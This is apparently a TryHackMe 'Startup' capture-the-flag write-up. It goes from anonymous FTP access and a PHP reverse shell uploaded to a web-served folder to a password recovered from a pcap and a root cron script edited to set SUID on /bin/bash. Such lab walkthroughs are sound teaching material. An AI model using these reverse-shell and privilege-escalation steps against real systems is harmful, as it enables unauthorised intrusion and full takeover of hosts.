THM Startup WriteUp
Startup Skills
Startup is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Tech’s Enumeration
- FTP Anonymous User Allowed
- Web Fuzzing
- HTTP-FTP Interlinked
- Uploading Reverse Shell via FTP
- PCAP Analysis
- Cron Job Exploitation
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 21, 22 & port 80:
1
2
3
4
5
6
7
8
9
10
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.17.121 -oG allPorts
Nmap scan report for 10.10.17.121
Host is up, received user-set (1.2s latency).
Scanned at 2025-01-11 16:05:30 CET for 25s
Not shown: 37958 closed tcp ports (reset), 27574 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
❯ nmap -sCV -p21,22,80 10.10.17.121 -oN targeted
Nmap scan report for 10.10.17.121
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.11.116.52
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.45 seconds
So we have to check the following ports & services:
- Port 21 –> vsftpd 3.0.3
- Port 22 –> OpenSSH 7.2p2 Ubuntu 4ubuntu2.10
- Port 80 –> Apache httpd 2.4.18
Let’s start with the FTP service.
Port 21 Enumeration
We can see in the nmap scan that the anonymous user is allowed, so let’s check it’s content.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ ftp 10.10.17.121
Connected to 10.10.17.121.
220 (vsFTPd 3.0.3)
Name (10.10.17.121:ne4rby): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||53835|)
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
There we are, after log in we can see a text file named notice.txt an image named important.jpg and an empty but writable folder named ftp, let’s download everything and check it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ftp> prompt off
Interactive mode off.
ftp> mget *
local: important.jpg remote: important.jpg
229 Entering Extended Passive Mode (|||52685|)
150 Opening BINARY mode data connection for important.jpg (251631 bytes).
100% |*********************************************************************************************************************************************| 245 KiB 93.99 KiB/s 00:00 ETA
226 Transfer complete.
251631 bytes received in 00:02 (83.41 KiB/s)
local: notice.txt remote: notice.txt
229 Entering Extended Passive Mode (|||13559|)
150 Opening BINARY mode data connection for notice.txt (208 bytes).
100% |*********************************************************************************************************************************************| 208 1.72 MiB/s 00:00 ETA
226 Transfer complete.
208 bytes received in 00:00 (0.95 KiB/s)
Let’s start with the text file.
1
2
❯ catn notice.txt
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
If we check the image, it’s just Amog Us sus meme.
But we do found a really important information, we can see in the text file the next sentence: People downloading documents from our website will think we are a joke!, by that we can assume that the FTP server and the HTTP server are linked and we have write permission in one of the folders of the FTP server.
So let’s check the HTTP web server to see if i’m right.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.17.121
http://10.10.17.121 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], Email[#], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.17.121], Title[Maintenance]
Nothing useful found aside of the Title field that tell us the site is in Maintenance , so let’s take a look inside the website, once inside http://10.10.17.121, we found what we were expecting, a page in maintenance.
Nothing in the source code, so let’s see if my assumption was right, let’s use gobuster in order to see if both services are linked.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.17.121 -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.17.121
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/files (Status: 301) [Size: 312] [--> http://10.10.17.121/files/]
/server-status (Status: 403) [Size: 277]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
I found a folder named /files, let’s see what we find inside.
Bingo, and there is also the writable ftp folder, so let’s upload a reverse shell.
Getting a Shell
Before uploading a reverse shell i will fuzz for extensions to see what languages do the server interpret, we can do this also via gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/web-extensions.txt -u http://10.10.17.121/files -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.17.121/files
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/web-extensions.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htm (Status: 403) [Size: 277]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/.php3 (Status: 403) [Size: 277]
/.php4 (Status: 403) [Size: 277]
/.php7 (Status: 403) [Size: 277]
/.pht (Status: 403) [Size: 277]
/.phps (Status: 403) [Size: 277]
/.phtml (Status: 403) [Size: 277]
/.php5 (Status: 403) [Size: 277]
===============================================================
Finished
===============================================================
There we go, we can upload a PHP reverse shell and it will be interpreted.
If we are using Kali or Parrot we can find the classic Monkey Pentester PHP Reverse Shell at /usr/share/webshells/laudanum/php/php-reverse-shell.php, so let’s copy it to our current directory.
1
cp /usr/share/webshells/laudanum/php/php-reverse-shell.php .
Just modify your IP Address & Port in the code and it’s ready to use, then we can just upload it to the writable folder via the FTP server.
1
2
3
4
5
6
7
8
9
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||13599|)
150 Ok to send data.
100% |********************************************************************************************************************************************| 3460 23.56 MiB/s 00:00 ETA
226 Transfer complete.
3460 bytes sent in 00:00 (10.33 KiB/s)
Now let’s set a netcat listener at port 443.
1
nc -nvlp 443
Then access the reverse shell using cURL.
1
❯ curl -s http://10.10.17.121/files/ftp/php-reverse-shell.php
Checking the listener we should have gained a shell already.
1
2
3
4
5
6
7
8
9
10
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.17.121] 39488
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:59:55 up 2:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Shell as www-data
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Now that we own a full TTY, i tried taking a look to the user.txt flag, but the flag is inside of /home/lennie and we currently have no privileges to access it.
After checking the common ways to PrivEsc nothing seems to work until checking if there was any unusual files/directories at the root of the system, i found a folder called /incidents.
1
2
3
4
www-data@startup:/$ cd incidents/
www-data@startup:/incidents$ ls -l
total 32
-rwxr-xr-x 1 www-data www-data 31224 Nov 12 2020 suspicious.pcapng
Inside i found a capture called suspicious.pcapng, this looks quite interesting, due to that the target machine does not have strings binary installed let’s transfer the file to our own machine.
Firstly host the file in the target machine with python3.
1
2
www-data@startup:/incidents$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 ...
Then download the file in our own machine with wget.
1
2
3
4
5
6
7
8
9
10
❯ wget http://10.10.17.121:8080/suspicious.pcapng
--2025-01-11 17:24:38-- http://10.10.17.121:8080/suspicious.pcapng
Connecting to 10.10.17.121:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31224 (30K) [application/octet-stream]
Saving to: ‘suspicious.pcapng.1’
suspicious.pcapng.1 100%[=================================================================================================>] 30.49K 122KB/s in 0.3s
2025-01-11 17:24:38 (122 KB/s) - ‘suspicious.pcapng.1’ saved [31224/31224]
Once we get the file, let’s use strings to get just the human-readable characters of it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ strings suspicious.pcapng
<REDACTED>
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ |
.?:MD
sudo -l
sudo -l
[sudo] password for www-data:
@ c4ntg3t3n0ughsp1c3
6% @
Sorry, try again.
[sudo] password for www-data:
^/Sorry, try again.
[sudo] password for www-data:
c4ntg3t3n0ughsp1c3
sudo: 3 incorrect password attempts
<REDACTED>
Inspecting the output we can see multiple times what looks like a password, but seems like it’s not the right password for the www-data user (maybe because this user don’t own one), but the password c4ntg3t3n0ughsp1c3 might work with the user lennie.
1
2
3
4
www-data@startup:/incidents$ su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/incidents$ whoami
lennie
It worked, we now can access the user.txt flag.
1
2
lennie@startup:~$ cat user.txt
THM{03ce******80ccbfb3******e46c0e79}
Shell as Lennie
Checking Lennie’s home directory, there is a folder named scripts, inside of it there are two files owned by root.
1
2
3
4
lennie@startup:~/scripts$ ls -l
total 8
-rwxr-xr-x 1 root root 77 Nov 12 2020 planner.sh
-rw-r--r-- 1 root root 1 Jan 11 16:42 startup_list.txt
We can read both files, so let’s check what do the script does.
1
2
3
4
lennie@startup:~/scripts$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
It adds the content of a variable to the startup_list.txt and then executes the /etc/print.sh script, taking a look to this script we find that is owned by lennie and we can modify it.
All this looks interesting but checking for cron jobs, there is nothing listed, so if the user root is not executing the planner.sh script we are going no where.
1
2
3
4
5
6
7
8
9
lennie@startup:~/scripts$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
At this point i get a bit lost, but checking closely we can see that the startup_list.txt is being modified every minute.
1
2
3
4
5
6
7
8
9
lennie@startup:~/scripts$ ls -l
total 8
-rwxr-xr-x 1 root root 77 Nov 12 2020 planner.sh
-rw-r--r-- 1 root root 1 Jan 11 16:53 startup_list.txt
lennie@startup:~/scripts$ ls -l
total 8
-rwxr-xr-x 1 root root 77 Nov 12 2020 planner.sh
-rw-r--r-- 1 root root 1 Jan 11 16:54 startup_list.txt
So that means that somehow the planner.sh is being executed and needs to be the root user because no one but root can modify startup_list.txt so let’s modify the /etc/print.sh to gain a elevated shell.
1
2
3
lennie@startup:~/scripts$ vim /etc/print.sh
#!/bin/bash
chmod u+s /bin/bash
This will add SUID perms to the bash binary.
Now let’s just wait until root executes the script planner.sh and let’s see if the bash binary converted to SUID.
1
2
lennie@startup:~/scripts$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
There we go we can see in the perms that it converted to SUID, so we now can spawn a elevated shell.
1
2
3
lennie@startup:~/scripts$ bash -p
bash-4.3# whoami
root
Now we can take a look at the root.txt flag.
1
2
bash-4.3# cat /root/root.txt
THM{f963a******0f2102221******c3d76d}
Final Thoughts
The Startup CTF was a well-balanced challenge with a straightforward exploitation phase and a privilege escalation that, while not overly difficult, was delightfully tricky. An enjoyable machine that keeps you engaged and sharpens your problem-solving skills.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)




